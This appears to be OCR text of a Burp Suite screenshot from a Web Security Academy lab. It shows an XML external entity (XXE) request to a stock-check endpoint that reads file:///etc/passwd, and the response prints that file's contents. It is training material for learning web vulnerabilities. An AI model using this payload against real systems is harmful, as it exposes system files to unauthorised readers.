 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Target: https://ac081f091f51b4edc031f9da003c0001.we
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac081f091f51b4edc031f9da003c0001.web-security-academy.net
3 Cookie: session=P94I03zmm439EY9hfoD6zPXDTmOsPYmU
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac081f091f51b4edc031f9da003c0001.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://ac081f091f51b4edc031f9da003c0001.web-security-academy.net
11 Content-Length: 179
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
20 <stockCheck>
<productId>
21 &xxe;
22 </productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1280
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
33
34 "